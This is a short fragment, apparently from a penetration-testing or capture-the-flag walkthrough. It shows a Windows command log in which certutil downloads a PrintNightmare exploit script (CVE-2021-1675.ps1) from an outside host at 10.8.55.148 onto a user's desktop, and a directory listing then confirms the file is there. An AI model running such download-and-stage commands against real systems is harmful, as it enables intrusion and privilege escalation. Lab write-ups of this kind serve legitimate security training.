 C:\Users\Atlas\Desktop>certutil -urlcache -split -f http://10.8.55.148:9000/CVE-2021-1675.ps1
**** Online ****
000000 ...
02b981
CertUtil: -URLCache command completed successfully.
C:\Users\Atlas\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Atlas\Desktop
02/14/2024 04:25 AM <DIR> .
02/14/2024 04:25 AM <DIR> ..
02/14/2024 04:25 AM 178,561 CVE-2021-1675.ps1
1 File(s) 178,561 bytes
2 Dir(s) 16,113,582,080 bytes free